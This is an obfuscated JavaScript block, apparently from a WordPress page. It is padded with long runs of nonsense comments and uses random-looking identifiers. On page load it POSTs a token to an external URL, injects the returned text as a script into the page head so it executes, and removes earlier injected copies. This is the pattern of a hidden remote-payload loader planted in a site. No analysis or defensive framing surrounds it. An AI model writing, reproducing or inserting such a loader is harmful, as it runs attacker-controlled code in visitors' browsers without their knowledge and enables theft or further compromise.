var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://ahoraeducacion.com/?qxiqin=56x5","reactor_supertypescriptive":"TrhhWIkfgE8RYagYSL0FWi9hREFSajBwMTBJRCtRRm9tSmZaNWUyVndLT2VwYmxsQmVzbEp2U3dNY0k9","autoreacting_sass":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"d1d8d3d41b"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
